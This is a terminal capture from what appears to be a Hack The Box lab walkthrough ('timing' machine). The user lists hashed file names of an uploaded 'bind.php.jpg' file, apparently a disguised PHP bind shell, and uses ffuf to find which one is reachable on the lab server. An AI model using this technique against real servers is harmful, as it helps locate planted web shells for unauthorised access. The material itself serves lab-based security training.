 [10.10.14.112][sadeli@meltryllis: ~/Documents/hackthebox/timing/exploit]
$ cat possibilities.txt
44187ef71c462ccea47b9c52b7fde524_bind.php.jpg
b519bcd6380d90cc13c87ea96989a6d5_bind.php.jpg
a0e2c9b7a7e679a5debbb697309e0817_bind.php.jpg
4fc787ae03f323869a64348d7741b8b8_bind.php.jpg
461d9aa6659c8c4fad07f72e3b3f6384_bind.php.jpg
f1d89acc2598b3ace3e27f10898e8fbd_bind.php.jpg
[10.10.14.112][sadeli@meltryllis: ~/Documents/hackthebox/timing/exploit]
$ ffuf -w possibilities.txt -u 'http://10.10.11.135/images/uploads/FUZZ' -c
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v1.3.1-dev
________________________________________________
:: Method           : GET
:: URL              : http://10.10.11.135/images/uploads/FUZZ
:: Wordlist         : FUZZ: possibilities.txt
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200,204,301,302,307,401,403,405
________________________________________________
f1d89acc2598b3ace3e27f10898e8fbd_bind.php.jpg [Status: 200, Size: 287, Words: 4, Lines: 2, Duration: 123ms]
:: Progress: [6/6] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
[10.10.14.112][sadeli@meltryllis: ~/Documents/hackthebox/timing/exploit]
$